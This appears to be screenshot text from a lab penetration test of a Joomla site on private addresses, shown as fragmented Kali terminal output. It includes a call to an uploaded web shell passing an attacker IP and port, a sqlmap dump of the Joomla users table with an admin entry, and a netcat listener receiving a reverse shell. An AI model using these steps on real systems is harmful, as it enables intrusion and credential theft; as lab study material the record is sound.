 192.168.190.131/templates/beez3/shell.php?ip=192.168.190.129&port=8888
Kali Linux Kali Tools NetHunter Offensive Security Exploit-DB GH
Not Found
The requested URL /shell.php was not found on this server.
Apache/2.4.18 (Ubuntu) Server at 192.168.190.131 Port 80
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
--------------------------------------------------+
| 629 | admin | freddy@norealaddress.net | {"admin_style
,"language":"","editor":"","helpsite":"","timezone":""}
YjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-----+-------+--------------------------+--------------
--------------------------------------------------------
--------------------------------------------------+
[22:11:34] [INFO] table 'joomladb.`#__users`' dumped to
output/192.168.190.131/dump/joomladb/#__users.csv'
[22:11:34] [WARNING] HTTP error codes detected during ru
500 (Internal Server Error) - 2643 times
[22:11:34] [INFO] fetched data logged to text files unde
192.168.190.131'
[*] ending @ 22:11:34 /2019-09-25/
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.190.131: inverse host lookup failed: Unknown hos
connect to [192.168.190.129] from (UNKNOWN) [192.168.190
++++++++++connect success++++++++
shell: